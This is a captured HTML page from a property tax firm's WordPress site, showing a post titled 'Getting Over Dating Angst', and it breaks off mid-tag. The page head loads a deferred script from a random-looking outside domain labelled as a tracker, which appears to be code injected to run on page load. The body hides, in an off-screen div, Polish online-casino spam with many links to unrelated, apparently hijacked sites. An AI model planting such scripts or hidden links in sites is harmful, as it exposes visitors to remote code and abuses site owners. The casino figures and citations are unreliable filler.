

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wemett-hall.com/getting-over-dating-angst/
body_size: 20421
content:

// analytical


/* Rttheme11 Theme */


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict //EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-Strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">  
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<meta name="rttheme_effect_options" content="none" />
<meta name="rttheme_slider_time_out" content="15000" />
<meta name="rttheme_template_dir" content="https://wemett-hall.com/wp-content/themes/rttheme11" />
<meta name="rttheme_disable_cufon" content="true" />

<title>  Getting Over Dating Angst</title>

<link rel="alternate" type="application/rss+xml" title="Wemett &amp; Hall: Leading Property Tax Professionals RSS Feed" href="https://wemett-hall.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Wemett &amp; Hall: Leading Property Tax Professionals Atom Feed" href="https://wemett-hall.com/feed/atom/" />
<link rel="pingback" href="https://wemett-hall.com/xmlrpc.php" />

<link rel="stylesheet" type="text/css" href="https://wemett-hall.com/wp-content/themes/rttheme11/css/style.css" />
<link rel="stylesheet" type="text/css" href="https://wemett-hall.com/wp-content/themes/rttheme11/css/1/style_cf.css" />
<link rel="stylesheet" type="text/css" href="https://wemett-hall.com/wp-content/themes/rttheme11/css/prettyPhoto.css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://wemett-hall.com/wp-content/themes/rttheme11/style.css" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wemett &amp; Hall: Leading Property Tax Professionals &raquo; Feed" href="https://wemett-hall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wemett &amp; Hall: Leading Property Tax Professionals &raquo; Comments Feed" href="https://wemett-hall.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wemett-hall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwemett-hall.com%2Fgetting-over-dating-angst%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wemett-hall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwemett-hall.com%2Fgetting-over-dating-angst%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wemett-hall.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/jquery.cycle.all.min.js?ver=6.9" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/jquery.validate.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/jquery.coda-slider-2.0.js?ver=6.9" id="jquery-coda-slider-js"></script>
<script type="text/javascript" src="https://wemett-hall.com/wp-content/themes/rttheme11/js/script.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769425676" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wemett-hall.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wemett-hall.com/wp-json/wp/v2/posts/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wemett-hall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wemett-hall.com/getting-over-dating-angst/" />
<link rel='shortlink' href='https://wemett-hall.com/?p=515' />
<link rel="icon" href="https://wemett-hall.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-06-at-1.41.49-PM-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wemett-hall.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-06-at-1.41.49-PM-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wemett-hall.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-06-at-1.41.49-PM-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wemett-hall.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-06-at-1.41.49-PM-1-270x270.png" />
 

<!--[if IE 6]>
<link rel="stylesheet" type="text/css" href="https://wemett-hall.com/wp-content/themes/rttheme11/css/ie6.css" />
<script type='text/javascript' src='https://wemett-hall.com/wp-content/themes/rttheme11/js/dd_belated_png.js'></script>
<script>DD_belatedPNG.fix('.png,#numbers a,.first_ul');</script>
<![endif]-->

<style type="text/css">
  
    #slider, #slider_area, .slide{
	height:300px !important;
    }    
 
    .prev, 
    .next {
	margin:130px 0 0 0px;
    }
    
</style>

<style type="text/css">  </style>
</head>
<body class="wp-singular post-template-default single single-post postid-515 single-format-standard wp-theme-rttheme11">

<div id="container">

	<!-- header -->
	<div id="header">
	    <!-- logo -->
	    <div id="logo"><a href="https://wemett-hall.com" title="Wemett &amp; Hall: Leading Property Tax Professionals"><img src="https://wemett-hall.com/wp-content/uploads/2013/03/Wemett_Hall-Logo-for-Web-450_81.jpg" alt="Wemett &amp; Hall: Leading Property Tax Professionals" class="png" /></a></div>
	    <!-- /logo -->
	
	    <!-- header right -->

			<!-- navigation -->
			    <div id="dropdown_menu" class="menu-rt-theme-main-navigation-menu-container"><ul id="navigation" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://wemett-hall.com">Home</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339"><a href="https://wemett-hall.com/the-grievance-process/">How it Works</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://wemett-hall.com/the-grievance-process/">The Grievance Process</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://wemett-hall.com/about-tax-grievances/">About Tax Grievances</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://wemett-hall.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://wemett-hall.com/faq/">FAQ</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://wemett-hall.com/areas-served/">Areas Served</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://wemett-hall.com/contact-us/">Contact Us</a></li>
</ul></div>			<!-- / navigation  -->
			
	    <!-- /header right -->
	</div>
	<!-- /header -->

<div class="clear"></div>
 


    <div class="sub_header"> 
	
	<div class="left">
	<!-- Page Title -->
		<h2>Getting Over Dating Angst</h2>
	<!-- / Page Title -->
	
	<!-- Page navigation-->
		<div class="breadcrumb"><a href="https://wemett-hall.com" title="Wemett &amp; Hall: Leading Property Tax Professionals">Home</a> \ <a href="https://wemett-hall.com/category/online-dating/">Online dating</a> \ Getting Over Dating Angst</div>
	<!-- /Page navigation-->
	</div>

	<!-- search -->
		<div class="search_bar"><form action="https://wemett-hall.com" method="get"><fieldset><input type="text" class="search_text" name="s" id="s" value="SEARCH" /><input type="image" src="https://wemett-hall.com/wp-content/themes/rttheme11/images/pixel.gif" class="searchsubmit" alt="" /></fieldset></form></div>	<!-- / search-->	
	<div class="clear"></div>
    </div>
    <div class="line margin"></div>

<!-- content -->
<div id="main">
    
    <!-- left side content -->
    <div class="content sub">
 

		<div style='position:absolute;left:-8940px;width:1140px;'><h2>Nowe kasyna a podatki od wygranych</h2><p>W związku z planami podniesienia podatku od wygranych w Polsce do 15% od 2026 r., <a href="https://www.commercemtlnord.ca" title="Neteller" rel="nofollow noopener noreferrer">Neteller PL</a> część graczy rozważa przeniesienie gry do kasyn offshore, mimo że brak lokalnej licencji zwiększa ryzyko prawne i brak ochrony konsumenckiej. [oai_citation:2‡Reuters](https://www.reuters.com/press-releases/poland-raise-gambling-winnings-tax-15-percent-2026-2026-11-04/?utm_source=chatgpt.com)</p><h2>Turnieje gier karcianych online</h2><p>Turnieje karciane stanowią około 3–5% wszystkich eventów kasynowych, a w <a href="https://radiologie-iserlohn.de/" title="Verde casino" rel="nofollow noopener noreferrer">kasyno Verde casino</a> organizowane są okresowo rankingowe rozgrywki blackjacka z pulami nagród sięgającymi 50 000 zł.</p><h2>Udział afiliacji w pozyskiwaniu graczy</h2><p>Szacuje się, że 40–60% nowych graczy kasynowych w Polsce trafia z serwisów partnerskich (afiliacja/SEO); strony brandowe w stylu <a href="https://trailsvanoise.fr/" title="Bizzo casino" rel="nofollow noopener noreferrer">Bizzo casino bonus za rejestracje</a> muszą pokazywać transparentne warunki, aby utrzymać wysoki współczynnik akceptacji FTD w sieciach.</p><h2>Nowe kasyna a free spiny bez depozytu</h2><p>Około 25–30% nowych kasyn oferuje pakiety 10–50 darmowych spinów bez depozytu dla graczy z Polski; górny limit wypłaty z takiego <a href="https://www.creomed.it/" title="Beep Beep casino" rel="nofollow noopener noreferrer">Beep Beep casino bonus powitalny</a> bonusu to najczęściej 100–500 zł, co jest wyraźnie opisane drobnym drukiem.</p><p>Na przestrzeni ostatnich pięciu lat udział urządzeń z systemem Android w polskim iGamingu ustabilizował się na poziomie około 60%, natomiast iOS odpowiada za kolejne 30%, co uwzględnia także responsywny projekt strony <a href="https://marche.duckdns.org/" title="Muchbetter" rel="nofollow noopener noreferrer">Muchbetter casino</a>.</p><h2>Średni wskaźnik przerw technicznych</h2><p>Nowoczesne studia live notują mniej niż 0,5% czasu przestoju w skali miesiąca, a w razie przerwań gry w <a href="https://stickmanbikeracergame.com/" title="Blik" rel="nofollow noopener noreferrer">Blik casino</a> zakłady są automatycznie rozliczane lub zwracane zgodnie z regulaminem.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://scanspecial.jp/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL opinie</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Automaty typu Hold & Win</h2><p>Tytuły Hold & Win zdobyły w Polsce 16% udziału w rynku slotów dzięki regularnym mini-nagrodom, a kilkadziesiąt takich gier dostępnych jest w <a href="https://ipc.si/" title="Skrill" rel="nofollow noopener noreferrer">Skrill casino</a>.</p><h2>Średnia liczba stołów live przy starcie kasyna</h2><p>Nowe kasyna od razu integrują między 60 a 120 stołów live od <a href="https://www.carlofelicedebiase.it/" title="GGBet casino" rel="nofollow noopener noreferrer">GGBet casino logowanie</a> dostawców typu Evolution, Pragmatic Live czy Playtech; w godzinach szczytu 80–90% tych stołów ma przynajmniej jednego polskojęzycznego gracza.</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://martonimeseudvar.hu/" title="Mostbet PL" rel="nofollow noopener noreferrer">Mostbet PL</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Wskaźnik powrotu do gier karcianych</h2><p>Szacuje się, że około 42% graczy, którzy zagrali w gry karciane przynajmniej raz, wraca do nich co tydzień, co potwierdzają statystyki lojalności klientów <a href="https://soulflow.energy/" title="Bitcoin" rel="nofollow noopener noreferrer">kasyno Bitcoin</a>.</p><p>Polscy gracze coraz częściej analizują RTP, dlatego popularnością cieszą się kasyna, w których średni zwrot z automatów utrzymuje się powyżej 96%; katalog gier w <a href="https://www.fisiobimbo.it/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a> obejmuje wiele tytułów właśnie z takim poziomem wypłat.</p><h2>Wymogi EEAT dla stron kasynowych</h2><p>Aby zbudować EEAT, poważne kasyna online publikują informacje o licencji, operatorze, adresie spółki, polityce AML i RODO, a także linki do regulatorów, np. <a href="https://www.gov.pl/web/finanse" rel="nofollow noopener noreferrer">Ministerstwo Finansów</a>, oraz niezależnych raportów branżowych. [oai_citation:9‡Gov.pl](https://www.gov.pl/web/finance/[base64]/?utm_source=chatgpt.com)</p><h2>Popularność gier kasynowych w weekend</h2><p>W weekendy ruch w grach kasynowych online jest o 20–30% wyższy niż w dni robocze, co widać również w statystykach <a href="https://nhuahabach.vn/" title="Bizzo casino" rel="nofollow noopener noreferrer">kasyno Bizzo casino</a> dla piątku, soboty i niedzieli.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://regrip.in/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino kody</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Średni czas aktywności dziennie</h2><p>Polski gracz slotowy spędza dziennie średnio 12–18 minut w kasynie online, a w przypadku <a href="https://aenosnationalpark.gr/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a> aktywność wzrasta w piątki i soboty.</p><h2>RTP gier kasynowych w Polsce</h2><p>Średni teoretyczny zwrot RTP gier kasynowych online mieści się w przedziale 95–98%, a <a href="https://letsbuildup.com/" title="Visa" rel="nofollow noopener noreferrer">Visa kasyno</a> udostępnia informacje o RTP w opisach slotów, ruletki i blackjacka.</p><h2>Wpływ blogów eksperckich</h2><p>Serwisy iGaming z sekcją blog/poradnik aktualizowaną kilka razy w miesiącu osiągają wyższy ruch z długiego ogona; w 2026 to kluczowy element budowy E-E-A-T, stosowany również przez projekty kasynowe podobne do <a href="https://events4all.pl/" title="Visa" rel="nofollow noopener noreferrer">kod promocyjny Visa</a>.</p><h2>Rola recenzji w wyborze nowych slotów</h2><p>Polscy gracze coraz częściej korzystają z recenzji na <a href="https://gsmplayer.net/" title="Mostbet PL" 